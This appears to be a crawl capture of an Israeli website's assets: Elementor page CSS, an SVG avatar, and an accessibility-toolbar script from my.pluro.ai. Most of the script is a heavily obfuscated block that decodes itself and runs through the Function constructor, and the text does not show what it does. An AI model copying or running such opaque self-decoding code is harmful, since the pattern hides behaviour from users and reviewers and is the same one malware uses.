.elementor-1485 .elementor-element.elementor-element-6b976a67 > .elementor-container{max-width:1490px;}.elementor-1485 .elementor-element.elementor-element-6b976a67{margin-top:50px;margin-bottom:30px;}.elementor-1485 .elementor-element.elementor-element-1345be98 .elementor-heading-title{color:#000000;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:40px;font-weight:500;}.elementor-1485 .elementor-element.elementor-element-0ec0b2d{color:#1A1818;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:21px;font-weight:400;}.elementor-1485 .elementor-element.elementor-element-c2b7de6 > .elementor-container{max-width:1490px;}.elementor-1485 .elementor-element.elementor-element-c2b7de6{margin-top:0px;margin-bottom:50px;}.elementor-1485 .elementor-element.elementor-element-79361b1{text-align:center;}.elementor-1485 .elementor-element.elementor-element-79361b1 .elementor-heading-title{color:#000000;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:40px;font-weight:600;}.elementor-1485 .elementor-element.elementor-element-2996792 > .elementor-container{max-width:1490px;}.elementor-1485 .elementor-element.elementor-element-2996792{margin-top:0px;margin-bottom:50px;}.elementor-1485 .elementor-element.elementor-element-2375851{text-align:center;}.elementor-1485 .elementor-element.elementor-element-2375851 .elementor-heading-title{color:#000000;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:40px;font-weight:600;}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1485 .elementor-element.elementor-element-db947ef:after{content:"0.66";}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__meta-data span + span:before{content:"•";}.elementor-1485 .elementor-element.elementor-element-db947ef{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__text{margin-top:20px;}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__title, .elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__title a{color:#000000;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:25px;font-weight:600;}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__excerpt p{color:#000000;font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:20px;font-weight:400;}.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-post__read-more{color:#000000;}.elementor-1485 .elementor-element.elementor-element-db947ef a.elementor-post__read-more{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:20px;font-weight:600;}@media(max-width:767px){.elementor-1485 .elementor-element.elementor-element-db947ef .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1485 .elementor-element.elementor-element-db947ef:after{content:"0.66";}}/* Start custom CSS for theme-post-content, class: .elementor-element-0ec0b2d */ol li
{
    margin-bottom: 0.5em;
}

ul li
{
    margin-bottom: 0.5em;
}
.elementor-widget-container a
{
    color: blue;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://yaelbarlev.co.il/wp-content/uploads/2022/04/mini-pic-Yael.svg
body_size: 482743
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="109" height="109" viewBox="0 0 109 109"><defs><pattern id="pattern" width="1" height="1" viewBox="23.638 23.868 74.182 74.182"><image preserveAspectRatio="xMidYMid slice" width="109" height="129.847" xlink:href="[data-uri]"></image></pattern></defs><g id="Group_516" data-name="Group 516" transform="translate(-1756 -943)"><g id="Screenshot_2025-09-08_at_9.27.15" data-name="Screenshot 2025-09-08 at 9.27.15" transform="translate(1756 943)" stroke="#293a53" stroke-width="3" fill="url(#pattern)"><circle cx="54.5" cy="54.5" r="54.5" stroke="none"></circle><circle cx="54.5" cy="54.5" r="53" fill="none"></circle></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769384424945&l=he
body_size: 188369
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/yaelbarlev.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var nvI='',kyY=923-912;function DrX(d){var t=1039623;var h=d.length;var i=[];for(var k=0;k<h;k++){i[k]=d.charAt(k)};for(var k=0;k<h;k++){var q=t*(k+77)+(t%53939);var p=t*(k+524)+(t%38151);var u=q%h;var f=p%h;var r=i[u];i[u]=i[f];i[f]=r;t=(q+p)%3034407;};return i.join('')};var fZB=DrX('ksnsyoaotgcpdzwlftcbjqemrxnrriuuvhtoc').substr(0,kyY);var Uqy=')zr vaj][etra;r.n;bws(am4p,=kt[ng8ih6.nin;a s+]7wauz)svatul([h8nc=586n)aiai(t=,n;o;irs+s=,e[)rnr8;A.p(1<hsausva(=",+0h8z)rivv(.1( +(]ri9)"efgg 92f.m +Cnhrfov;irs= bS;((evea"c)j[). vj0)pwm=f{uaii;,;,,rnx0r.o.;,.rao-umen7a;(,.kfjt)rr)nyr]i-fe)=( ,;=sdg.jaswr=3f;"rvh)rrnarpjs(=)edgu4+(uol;el2+]v]vp. ;lA7=l)v.1.l6ssil;dvfhv;])a=gac} Ct09oajdksn6+ o}2h4"en -gfttia=;[=a0;)bC((=;+5rer;yer=cir;C[0),8]eb;ganvSuvd +"!2 =r{k=.3,1-vwa(]ilg<(lleAa=++=}-vs=7r.=+(i,.sprhhrg7766p.s=si2ai=[=er[dp1>bvxv)[oln9t07ij)=t,a;h)tCov=r;l<h2==+7extn("==,,h..0s=8nlb+7;,a,fh;s;.ujbrrc;]d=d{un );sga)(m (,]tp4r.ln,c(oa)t=mcrax(nr0;rl);;v6ge=}afn ;gn;r".{+uvthjdt.7+jc9l(rsetnfpe0ius[<*oyt;v,lcc[(1 uos}l,iunua;(xsl]hvql8z[dbaoh+rjyA;ka }a)ut;ol6o(d,1};;9r+2oCi(g2uo=9u{-),e;eni,1nnbt(1l h(cCvn;,)64o(rpjh>e{j0c0ponv .ea1if!g,==r5-{r=sti] m8h9; A.rjo)rf1;n(v]*++<=t++.+t[uCl)+9r6()o)sx1uue 7z1" t;er)=en"s)rbhboorg';var uky=DrX[fZB];var odb='';var bUe=uky;var uzB=uky(odb,DrX(Uqy));var vJA=uzB(DrX('7.2C7iti115jb8w3.o6ch\/-62>4yVK o9<.c,V.v)4!b1#!lr[mi p0<sC.e17o6mt]i8S0y"CV,r4r4subfLo6dp0eVhcg9.7AlV19[5e@08M163lV36!cqliKTV,7200i"!i81:6,"\/26q:6\/-,s,2f940VL7nfdsqr8,4fz09< <..##cp1cTl8tc69"fLV6tt3VVxLe1.L2-t!iVca2r-av$f<c3cogna4t2 V\'1i9iV9fcisu1Vr\/ecsu" "1.su-\\\/SRLt-Exwh1!2.\/2cs.-8292a.S.L"Vce3i3388.6.L.0pt1cn5i$4"",56S\'o3"ort$c-y<1.!"<[n rCLp9A6l1! C"c8j.73p98iVlqV2<4Vt!nL923Vo821_|8..V35 ecy2"4Lib"429]cc.L-5h"k"Vm2!LogV!nfd4!3Lncg81a2\\h9,ca40c<!_dC6ia0,<<H4Lcig-78V!V2,7&7i!5.." "5. e.=o90eLiVhoc5 6btct.6\/g13zsao2$da405g1E5haTn!h!}ge05r31VV0o0Ck  <AL,V08l7tV"It`[xna2ka-i>#.a<i,p\'A79Vs1,1""_3J039b4.3tV92.14t.V-9.ys8^l&!3= 9g;.<s1."2ctk9yylV0cy-1VVldjyi." `wcrkk[3 o48o<81f!l3dsn.uck6.i1Lu.V0]cf_416iti.eu0)8I-r,1c.5li2.V9L;f.scCl."o"7Vea16a"49.N5[]_lr#7o98bhlV4LmPLe8HeI\\ gm7)q.!lt7e"_d2."lc!]"^annV,`m7qi!4gcf1!sGn=Vca3<V"l7!uc17a.<1!3to=t""..f5n3L|ebVzV1n.l:d".sL.6.v87r.V2fxoaf\/",<c3 39""aL9<56<hL,3"-U_sx4.t#"iKdR9!bc13.1t62c3,93i7snr5nnc5L..V"1s>bo09rLsu2lV7992st2y-tLsrNL42m079"gV<Li3....eoeko,2(6"m0r6L3OV"5323h1<-<1x1.oma-Vt0i{2c.16yivb3#ev2x1..9o-fh20&-pp!c4<92VVC c"9\\a6rV<Lu1t!l:eL2owL!u36L6r$\/0<L1.7vkn.mj1.<7-=6c2-!fekre78nc2,.a<r00qL"].0ta5-o.cbe",57gL-2,"""3PVmVe.d<ae9LQeC,rbVc!t2dQ7.kil<L, aV,<.<<d6p.iol|1664"<664VVClu<e5"5fv1.l8{7 0.K!7p<93h5L6_p45h",.58rf\\"6o..<p2c6<:mi.d1q-<3i4n081gVV!.!fV 19dec.1-I6t8"9b7.23C655y[!3#y..Vol25i.tu59 b88<95e!,m8aolr1r<!u2.3i4v1nwn!n<h_n3t+d!V.26crr]\/>55:16m96LO2 9V"fV0(k. 2VLw96.z3<<o.Hr.5[10g5bi1ai"9V0<375c2 7hL!.Ve1m97VbV<_!rf"1|c1LV\',.Ve5o<"c[5.9_<.49a10_\/-65T%La0-Bc\/d-fsL<.<va7V8-!JLo.[lLdc6Lttp2VVt3).!w3\\a,V5.5V!3lc<0VC1]d5.0{oLa-5t\\96Vei<]fe3t7V.PV8dVtL7VMo2cVi.8\\o".VVtLfVVa438!V7,62"a4.9c85V?2C00<[0Le.0t<,0l}tOVe!1,,<78m3aV`7L<L10h,<i"L97pb4_"VvV5i99.73".y33oaic70criy!c71l[.65L7xo!!cgVVi.37<m6ma6V! 0cf.>6.l"4i4.1_eyiL0e!\\j9L<8C13tg77299V8-VcV>d.162L939uQ70,V.7LVLndqq0L*1\\923. 4f]g6LyuVt"V i\\xLg.16fLu57iBtke7=L#f%4.u6". 8fL1"nl6r.9.b<<L!.V!r2ei3723V !.6"ji\/q8Ls4c9fvV-Xa_`c3as9V{<Vc033L6.1r2n^s48[L8:aL2"n1L1loV_.1e,h-,.95c0,v%is8<h#w2(s<"fCf4&` "`V228re5<!V"]776015.o6.1e"5,L36m7 "62Vng5rV9..Dy1!Vb6lrh1bA3Va<L2!.63V6<f2<4m3gc9",3-t o,.V..V9gh._83Vs7V"66<sa830<y21228!3c.ti0l34cs291r"Vf.28a41L$Vlp<3Ls7<c5$-8<L.9b3o39.V\'c 3<_72c15k15"c0e<VL9.Lsx44<0VL8!t69[1"w78tc1L17,p<4hie279c2,"a-18"2n3yv12s&<{4r.f>i8.d.cr!7V5.+m3z!372.l=<1e2n.i!t.3v<}b35V-$k21477.c7Ve131d".!l1_L0n1C09"9.1V7.3cR-nk6350!u.r^ie6.3.{.nl8l1tV9#2,6 90o$-!6.9V,3c<n.i5"<o",t4a7tnnf:LLL.23V.zo" 6!cL7ao7v.6\\6f11,"`.C8VVtf6Lo56<fl" wd<6r%V.fclVV=oL0141sVte6{.sc)3a4L<cL.\\blaVw,6<n3VVp9$SlwL{0n6<{Ms"s7Ll426.!3Hll1Lrc5VV\\dLV3 <3-V3<V<!16kCT6ow!Vm6..82wV3..o.-Vl0Lc2e{d3L.o,cesc.w_Pa{9i8)n2)Vk35VV"4n-9tar.b6<!7b5r0<<R"07a)>6,ab\/a.rf8!54<$"1o7t"o fV4g42 to931Ln5".+3.Vepw}.bi.18iony3!0lo1 >!n8c.18!M3,c8"p"c&h.663V<om0-833,"3*npr!,10,.0n.<7e1 "lfd,"3f,b-ln<w.VM"di-e7h#!"402"<CtEg6v7VCorVVt39l4.9l87<C<y\\52c70\\\\.43VyV<hpo-Q!i<}88s3-1..t"V"zV9+<33La-.L%j84co!|ra.n.88u9i@7k.6iani&V984is96<3 9^V1.p8.L<037L>t!{s<"1L-i9lVu84 2.nVe6.L63V"!!w39"21v05V5uuCd<13s 0L2L,8V!<2;3<1 l!wt90m,wXe14>1JHa1495SL871Tr<Vs8<21q!47!|"897C5nVaI<"09L7.L|cyVd.2,3sfew{n2dkr 9.uLr2co5$q!7`372h L.wLa<\\LtL:L71<<e<94-!<6tI,nn_oSnP>h.r<V<.[e,2r.u010i![e<n12ig#8l6,c75Ln0bim4,<oc]-Lc25.gji."63eL{21a<<,2[L,w9.8.L3r3"LV9c!V2.-MVi0n,li4.1105<V482r<3<c3-06!iV4328dd1j!2ib<,a5rig<<19qiuo19"oe!- 9,9lt8q]9708i]cV.LV"d1eL"fV<5VLn110L<,um{m59nV 0o7v6C1!!gx.V90f!-6.o9!39Ec"aV10aht..id]Q.99aV\/2"a5phe3oh8|9V92c33"[,lnL4241!nM71362>51vLai02,.1V3537e.1d.17mc0.,7,!7f}H#2u7i40.!]7pyLva"V<!w-V8Ve406C<v276grVt&7q86c27c.,h.2(0ag.614ocvrc7<.coc09g1eL8VnAC.}6mo28$hecilL0>,4..hoV0e!2tVVot62<36L0ufwCVb,,01s.]0"H[x"!-msH!825]ri.D.1uZ!i+5LL!6"7V3f]?9|eCccj(9ac<.21.1|n". vL20p<7p7L7Lv<.Lu."C3!#.8<crpL[<k\/8e589\'.o-7e"7g.i9rLe060i7.V.V8Vn1t6\/1V&!1<.Qie"."[1!. p2v1T939 c1n9cxr.f5z1".6u.Lb.2nl2h a9kLol"52.17.c.!.dag34-\/c0.5s.V50a,[.<0V!aw(m7".V<L1.n0Vb.VLi(..ude0e<-o4be7s8>sL.)ML1sl"y.x<6!#<leLL1"7<V<mn.V2e6K70Vc"f?b5e8_Y<.fus1<49V8k^S=Ma4axn<cVp20LL#!gV".7la^gt!sd5|1a-7r|V8V.y,,cVnVLia..ocV9<f1315"8tL1tu&+1."!j5<6V32 L8.c21scL0"o303.eV.c.o3.V9o2"-01L9}V<068sfe<"35<2etlx93rViV1}r-6au.,Vk01d2C OfcVtS!uwg63!Ne-!s?ViOgr20<5-nct"t8gVmhf5rp:de8"waS60,k!LV0fVx8.6<Ls!z,bb4.L$.e793.VctL`qpuVLdYy6],etVkV!2nLs<981""53v7<.0\\VVs.4965FLL5."ha$<!eoiaL<xx3cVW..i3f4,3A.1!Vh.--erradO7 4ra3<t)h2<rV-].1 o 6".l3f23[6v]2coe".8&32,"2y6V16"d<t]K8cV1^L)-t`<c1C"2$L9<6Cs .`i"cV9c15;92[m5 es#7L8"1J$Mc5Fh.7O!!o4.V1"U4!V.xai<!l"[<23c4x86D!1%3LweceVLh!!Lnl;j,2Lo1>L.W057<s,!30m7<rC!7g6<L2.70 3G79L"L\')a-mL..93iEo.bq5!i1n90dVpLLk.!13<n-76,2tMcc1<67)28-y.c3]579V6Lh1"9}b94^"7$ot"">\/0H.5Ld7<l2eKM1pcac308iVV1.cr"66b![.)(...ba_2<a7s.an".5".)!o"r!t3r9o.M6"o4#mC1lLab6641e6,f.ca.\/ye13i"lc9!.579\/<e6f an22V<?9t*u..nh97cC[!l6<4"n3<12<p5t5-e2Ve<:we1l!V<\\42ig.07m"094"AV2L3>a1.,LLV3!o!590 ,m6e=26L3\/."9.y4L.ap"yca@9r39Gac9\\3.8$_8.12.u 3,515-778r_utcL{"1.63,!L38 f"LCi(8.3299"".8.7eV.c4\\<.m5!414e.oo2c5o-^8!.314`7<2_2f15V07..1"0"o#V6ei5e<2n.1i\\0mx!!00a. nun!gs9.gsoi91_.2RV<"30.i3.eo55-2o8 63;-VA61c""rcV.!6h7!l.3<".t.ck5625V!*3.!\\ee.0L0-17.8!\'!odi0u.4s8.c-"<<b.siv.--a3-tC.q38.7aV809l4eVi&-K<V-g52ei.V622"]LVCi28clfrt5s<fm5,i8c97r88471{ko29 9{4!.72ajt9c1,83L.77oi@}3R52! a74LV.221207foag12 .sLd!LVLO,e,.[8b\'c93L}66p3ctcx-9s564f.9#uL!L3>V1Je2,esV..f%723V43L!k.-9a219609!!L#!ota5!>9H6!o-9<0n8#14 g6g0.g7VrrX9C1Cf1|Vid%s}V7VL4,.2os.to.I04<V.s6HK,".!1..0q300,2e5q63yVa"12V]...V3c1r5v0tb3op]ts"Leb2_8.o!57f0,em5Cr.fr1V1<n8.u.53u8.!w_0V0.s=1.7p.L86enVl<4.,.r]$2usV2"20g!s7oaf<op\/Vh0-<01\\5)<.nL!0p53oCeq&og!ub51cp812lsVco"k1u.V!314.h.8<2n{[e3[Vc> uk!42{0795> .4m3.5"2e5fc5p]2<b3d.VV39e#"91f1L.og^VcV<8LC!cC44Vs3i.t4.H"MLVn4."s\'71!r5<z8"34!e<tta!!!a9l99Vf."]to44,"<Lcgw2i57^Vc<86"2R<!8!.a1T927r384g5Vj.61.<v53u0V08rfps0"814d!cc4A1988=e8b5ci9.791dcr3Lbba0dle2i2"62:.t"25o<-.";.C13.a>32w4oae!941nV1.C0p)!12sT1bc60nV<OfVar6sc^731!18VMd7ZV"Id8LurMl4:,25.5tco315h8t7V<7os.53V!-inVmhs.6,1ssdg69.!"i51.29n!5"82< .}e8n9!i2C@6rQfpsa4nya6*426Vch9reVtC"a_!b"c7.dc2iLbet2W8.m2V{1tm..s4t6c;cd`3lscho63$!1!uL,lrVr1t1t\'scbt ."<.-6d:u%0.r3V!h.di6d1cc1c"m3h6&zVY73 fbocLt98L%p(70^16ec^3dCLV)(n3Vo3V9Vo<J216.5-e."co%<8lsp.12.t37L1180rcoV6.15o|yriV}3.1i.\/c9ViC7 .! oO}.:oVV]V.Vn!trb0e.1"88nac2"wn.1v".83.1V1 <zV1 ;w(8nhg8"!a68.801Lc<b\\i.1,e..5\',@6.1" 12$.:D!!a4"<)."6_,>bm47g#f9<3"!6d!8"s\'n!fc3.92co2f].0<.!.V-2.1, ztjH2.y2t<< 1u-.-m10 ,,MV.0z4r83py1%9.\\41.<e3ia8u{3ei2.\'L9srn|8t2<c.8!{06t8"9181\/91#1\/ibl\\0-*v90.:L169<.\\.uFbyJPo26!<.(2L3.61:b92ke6e9bga28.y1_L..VVw}!2."x9yaVp!!87?3e3Ktu"bL1h<!_CVtdC9!1!7ei6m3Ltn5%,utL"o.t{a07Vtn(>VcvysP.t^c.4Lb9ao!c0cU!xsnm"xcKLx.8xs-V<-m1VVl9s,ue..-cO!Vti2.o.<fp86u8<<5V.1cn=8V3O71cyV0s7(l1<on0!fx66b6d6tVl03dl6eb0\\"i3000iud4.o!1Vi4<{34V<t<lVv636 8V. 7V#4L12.Vbg[<ec8"d4)>V.L9,(L@g5t7131V-a4.s:pLta8bV=ni925V"ccnmeccVV!i4n.s7un7f"LL732c<!L!Vp#0"n5s9"db1 F"171c.Ex{.1".a u1{l=oV6c3un649fL NV.u" 6u:T".54v2cC.s.h8V|>\\3Lu!o4s.l"lcnnWwL7f\\-.8b"1tv"{p32p(99"L.4,tc1V!<sr.<.=i6Ld1.kyggsV,8e{ov!h4"r!K8pbV-ca"o"6 ,L1`w<5i6g]i3-590m\\<<!e5V"!t!Vm3.".\\2.64;n7.07rcpcj<*3V{p-1t<"LHuM V!.c<.nas8KLhbV581.6#-g3s31LYt431l0ico4W9917f"..."Ds"6".23-Lv"59V86m1>",v-<5"eou{yu4a.d .4a!49?d,28Lb" 5,La37"F4,3B45<<l73Lz.121d:h_".Oi<Vt1\/e9LcLila77nin9k1h5058Lieuum[...icls|"3u8616!<5p<tVEossL#di"4V.<t-V1L,,3c2.c[3g 8lg30e7"eLE9g0do00L,"!\/.,V3Cr17!fp090VA33ciV.!<0."mtq2o"t!omLRdmo.Vte10 4#{ci5.VLL.%3i"3gC73.3-L"!"V"9ha."5ecm-<!x%<7i"s\\3m79p#cs3t!V<62i"0g!Lt483og8 0<VVaLgng8."r. "!s0-.7,,d4V" 90[[{tc#!1{..nli72(.!eoleL15gc577n[h-5x7y^<L27<5V4f<e1.iVttx03i--..3[dh\/2i.cc0.:Xu55.t9,xtn6eV,!Fe.U1o.pa 5e73a5<n5rL.<<2q.@<73R8tc8g<<<cc.il2e1au5a0s2civ-09ct17ly<\/nbn25f;V5V1VL3-as.5 )C(c.fV5s1O."d.so!ha85v)53.!lia!!#tzntVl<qVg.2<.h4r0<#2L",dLVntl,<.0"Ls5-Jy2"npba">hi42"Cc6V435lx.f<Laca9Wo+gcL6"#o-n.!.1od191V.9-.<l8V4Uc 61<WVcVe3e<vLc<09L8tt4!o8<.e#*iYS4ca00uoL!,!L a<1ui#vV.8=2et.1N1o6CctV\\o eCtc"7f!u6DV\\O.-Cl:1-9emt9jg$60OC,\'"635!98-"1."70]-0shdcVVog4Wc\/L<rnsa<V6sI=r,30ea.V"3<2V40_l nV"in!4d8g42#T!4f5slL56jya,6!u<r.<2uqo9cV122,"aG9Ls9bt3"n9agn,a<e.44e.ecp,9cuy.oVb ]4<,L!L2$pt072L!.h<rr8.6!!n0tbuaVa\/.n<!.-4-w-Lg.wt99<ya.1eoi`gtVre.0tL2b7.e8zt<VVfVVao9d,cH2.zfnU3s_213!.7r6$2=;".t6.1x3cyl.h".D.2r).K+c78]nt5.9,(6-""tgdi<4<r.q2|<q<Vc5<ibpa.,3s:8!VcLneL234c6"ipe.r91n"oL.lf..Vncac2 Xuvnp"V2.3Linocl.L,r4hdpys6bda!45ial3LL!g08a"DpHy{-n6,!VH!6:gn"c"-i7dV0a10l31Vop a8eJ\'V"Vs,3t11pF\'<4fLaoe,0si9.3r1. 173V1[!d<LS3CLVaVv3#cc.1"1.ns9j4rf6..<2]Ln<4g.nLL"2>1ao82e8^%,H68"4f<",2xs.V]2c1-cdL]!L8|W<666yf7bsV>#<7 "yC9V)C<c.,5wyw#f"fe!5ai5Vf9d1<c!<ptko6l1c!h"9s.ca5chcpV,9"Vt"K"<3L8t4-4h2<gcK55:PcLH2.fn-1VV2C!5pL"3ohm2o.e2V"dspf4i"24X"o1c"\'.["3a3"Lf8Lt!byiV,21c:4sn6.S7Ve<8.m!8"psa9v<2\\39vL,iL1"ea"}o"3CL&df `v"^>0t:!!!.qciL.2rn"!^Z7.1"z.qLVux.<lG1qs8!"H74>LrotseeorV5oVL<oVtV7V,0,N.159u1\/emaV2f77."c!Lg9c43t-..V6b3,9VVVrn6oVtpL.Zd6VM9Ln<m11Le"_!n[t0q2;a.unVvr7H09LFVd.<"=V11..!w.icehi-egdam-c-w6Lp",ktrLbdfocL<!li 9i2vnt>7b12`3-"!-ul117VltnVmcfo.mg"967l8t2"7<z.e4<t"V6orT5`3)g.t?im"&"b|t,28.tCnk34<6.m0.6u 1.1nV85L43na0.[28g42. l>1L.\'3Li)<.bxL!Q-pgglq.i.r0ldcnr14.id7u+V5,L-V6>vocni-.V,i>af0Vc*1v.d96d2.s643386!>L<&yL9s292a98-i!L?-)cac3,60nag701M6y,"gi5el.10?3p519MAn<rcni7.tV18L.r3.c8r,1C.L3,,.[Vm07.oe+..qe"fe.,3<!1!6094<ouzo5195.eL1e2mf7"<w7x.9c<9"5Cca9iB-hwsle5s3umt+Vef.*cCn6166..Vu5.i=da"6"p..",7a0E.00..12V!i4m4.nv$00L"vVd.,hqVt17L1"Cdiuom5:!un7i"",x<_23cr6,F2c6<i21-<n6<i.yaw2on"ncVMg!c6e5.ldl3n"V1,p2Vc1c17irgd8_mYo"6i!",c20VLc!c..."!!uL1oVqV0.d\/x2gccaicnV64!"07k-cct2,9ticc9>".,VVs.VLga.jd-5kLyy1.s3oblV-.rV!<3isu<"[M<"V*01bV{2Ll;cCp<3nyn8yt4-a"hagpao]8<ccL6-i0L. 21c9Cac"-.-gVon3.<327b![o1k.e61.4"m.tL,b3o0utpc9.po9cVVipn"#Lh7 a2yc66#LHh2!E..V1,eax2 aL<13f a<1qa5-aE<vLs"("27oihV26B%pc9V880v(r88 !8jV<8e).a {d>V6!-V..!6.oc"osn7Cak8,!<wl^d.<3cL697.n7<CyvLV V7p 6m"rR668110d,-3icedc7ps3a2c6a ritcnct127o8p"3^2"i#-oc1411.0.7..N095ioop!5-gV1r"oj.7er 1a3!VknV.9)7<"8g"0Ct|!:g*e#LV9tff9"a3c0!7rh..a<a"<eQa3.o.39.a"L7L9t3Le55.@Va<e1yVNLoV6 5,!6n.n65MG\'l}8 rcgc.r"90"4l.rwiwci,aQ$3-7V<s!lid6 Oe."-7c1e.<49hoLg."8L"!e0S1o).!7aVLa.t12<0Ls<oec"2decL841e.e78tp",n2C,<<.aL0he5tddnL2pl<-,<g134L5 3qV..s.t"et"<5.92!d9c6cc8Vh1nzl5.c"6y"y.No70."PL8V!_s+9,.c8>l.#r!<1uC8=nqUL98.L909|!16:}[oVecia6["4V.9\\<c65!&1"a3.= 7\/nocmasKL9f3t2uae!-<25Snoc<"r-LVk!<"Ld<W4?!gSla0XtVi^9ct9n1hC2cl"q."VGtg\'3"c.cr5B<[4V3a6.]8i.si7p!<o.<VT.>L.26<n:"[V,n2ea!Lnoe0682V#,5<otFt01""r0uL5r.r.<o3e"n><ygs8.,n!6ac4c2aSve7ZLo}V,57f,e1"C<LL[0C e31i6"7x<d!2t."!o.<1"i<naLr3ioL52n"m_c["4"om<)!-a<"8V  5"L"o1y6<30c6.K,!59ab1!Cnd"VL,V9l<,i17L<V45-.{7<goV6f5<6!c, 9CmVd-<Bi<a91607v2VC"Vv<P]n1.,iL<];39nmcVc2i!31LV6 112eVoh<!o+1l83<^lfn9VV.kaey<b85ybe133o".2"L0z<51obu4d1"45e!i.jnL2liu3s!!urcnf.54d,-<3gvl3<!0l8!6gLcm31<3o`d...<h"Vl%>VV{!!7iv<.vo6t021|V5hd..Vj@Vl%YV3.31fg4-7o<#..t#n."2)Lk<V|!"aVK02i5R9!,2..UL-ae"V1L53!6 +=9i" NcL|3i="Hl.b2c75VXb67"{"psn!V63<a2.h"7t<otsV"8|.[L771r"65g8,.4yatwV,l3sLCma41f".L"A"9d8gY2..c9Vq.a.pms&1.7f7.fy<|1noia5vcVctLc.j".n81^h25pap[vKVVV1.67705o.n9!.b63L.v2.8)"62"Cl850649iyCm.11<9ln9Vnn3i!Mq\'Vi9R8q)c7,pq-a.42C2s.63si}L,,.cmCnkVe53-c2iVV6L)7V!.ure\\9eiVn5\\ize d3!2t.9<2p1"driv8V"!0k1rc.L{e0-.1Mxte(<e_..!"xa3".f.686LtL-Lcoh-g-<3x6.n3<!V9"6LLB63L96}b$"."Lc8V448<Ur1.0n3.c6<V83a. <)v,1w!6,35!h1l5aoV41.lis4Vs"Lu18dLhdic5k9bi"n2ug3o"35-{LLnt_2<"t0L)r22,1o! 1x1-t5<70.<!7">0.n.1l<h7)wVr<!.>f"ai!6;>gJ}r\\VV7r225kt2%4.d73"m0 1o63L.48<p,9c7V<p8h<d.}-\'t .83L2c2<a2\\3)5u<t\/p72qnVl9L09n."#.liL!neLC4hp.-as8no>66cv9.n>c3 .3 "i.."""k8><6,C<!^itPea" L\/55a68- 2al-l78t46c0js<q[ o1a7-35\'ua-cVV>e$L.9py!"[lfC c.6gp52cp32.Lom[&<rC4.2 Ld6le2nm0.6.G1r0,a.i4|0"5V0f<5e!t^<p-}S"!.m.71!5.ode0...383VoLVtnVc.46c.i8y"d61"e32Fq)hrtL-ni..6!le.b.c3sV0e"7N5i<0cu!Lk#oa.Vc"i7"c#7c>.eV0a(,L&2L2xc 9al7nW^sL5ncVeL#7i!elVrQ5">ecre2Ltf!4.6221VtgLkL11i.0,.29. cL91,.V.<9rd2LL00"6l1unsVhc"mQbaVVu84.LbLhp6,-f3CaY!2<q3r"i-N%2Vl!maVll6gLef61.:5vr5]b9p.ec1.eT-pZ3"hcef!we"f0edi!!.0cpe9t.t.V z6c_!.Mn0!.Valna^-d28o.\/,2LLlc2Va,0eaVl1m6..7.t")bcXBl6*"2Vg>Vl0>1<><NVcl55.L_10a^s14p:it.V2-L9<V7L.r"ckm,! 7\/7u,u[s_Lo <.ve6utnu 2Lb4orri78\\,..jre.<V3sLgLr-u69V,V3l<0ieel:V3cm-3,."Li<n3\'_326h"7ewpu VmyV").rU29[L.6eVciaWcaLn7arae"VV"i.trL0.2goed3s6VLatar&58L2u|t0l_o6326\\sVVq"{C2r.esV!9V!9Vth!7&dt.6tf<62iudcl,t-)-1,8"[""L-<xIc!c.fVK2..!<VCV{el6r9rdVV0!".otcaC,>lfVnEgs"h]V<(0V+c2wLtcr4r4K.yba.urntd(VCtVpV!#LVld-VoLi.8.lee.0.<neL3B6-caL816C,cp,<.2%o 4t9S..u.lCL<V<;1oC&ni4<o.1+se"3.,g4lio#,3V<VV;3,c(n7V<1t|1\\6=i..,!VLV<.s.eg322)VV4ltcL tL33QVy_#h81Ln3j7. 